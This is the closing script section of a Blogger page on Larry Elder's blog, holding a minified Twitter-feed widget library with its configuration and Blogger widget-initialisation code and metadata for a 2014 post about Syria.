(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4UCW8KchhvhymHy1W6VqFfp4-pBg:1768913080589';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html', 'canonicalUrl': 'http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/1120611690840306027/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1120611690840306027', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFDM1j4teeC6l8qAaA6Du7fmebAX7icEMCdu35ZH6RZdJOFlp6M9J4WALZC27JUocorZvkzbM1QPxzN7bsn9mBG3q4buK4pNSNrD9QeFzKQaWmijaLIIk-xKQ_yJynqMuyJuo8v0QVXhs/s72-c/tumblr_na47s24Hqw1rg3wvvo1_1280.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFDM1j4teeC6l8qAaA6Du7fmebAX7icEMCdu35ZH6RZdJOFlp6M9J4WALZC27JUocorZvkzbM1QPxzN7bsn9mBG3q4buK4pNSNrD9QeFzKQaWmijaLIIk-xKQ_yJynqMuyJuo8v0QVXhs/s1600/tumblr_na47s24Hqw1rg3wvvo1_1280.jpg', 'pageName': '\x27Failure\x27 To Act In Syria Created Vacuum For Jihad --Blame Obama \x22bug-out\x22', 'pageTitle': 'The Elder Statement : \x27Failure\x27 To Act In Syria Created Vacuum For Jihad --Blame Obama \x22bug-out\x22', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\x27Failure\x27 To Act In Syria Created Vacuum For Jihad --Blame Obama \x22bug-out\x22', 'description': 'The Elder Statement Blog by radio talk show host and nationally syndicated columnist, bestselling author, lecturer and TV commentator Larry Elder.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFDM1j4teeC6l8qAaA6Du7fmebAX7icEMCdu35ZH6RZdJOFlp6M9J4WALZC27JUocorZvkzbM1QPxzN7bsn9mBG3q4buK4pNSNrD9QeFzKQaWmijaLIIk-xKQ_yJynqMuyJuo8v0QVXhs/s1600/tumblr_na47s24Hqw1rg3wvvo1_1280.jpg', 'url': 'http://www.elderstatement.com/2014/08/failure-to-act-in-syria-created-vacuum.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1120611690840306027}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5X58Hq0Uyc5YdXV3m7KPKLtPpvow:1768913080589', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>